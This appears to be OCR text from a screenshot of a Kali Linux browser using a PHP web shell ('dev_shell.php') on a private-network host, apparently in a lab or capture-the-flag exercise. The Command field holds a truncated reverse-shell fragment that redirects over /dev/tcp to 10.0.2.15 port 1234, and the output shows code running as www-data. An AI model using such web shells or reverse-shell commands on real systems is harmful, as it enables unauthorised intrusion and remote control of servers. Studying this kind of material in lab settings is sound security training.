 10.0.2.21/dev_shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dev_shell
Command: >/dev/tcp/10.0.2.15/1234 <&1'
submit
Output:
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users)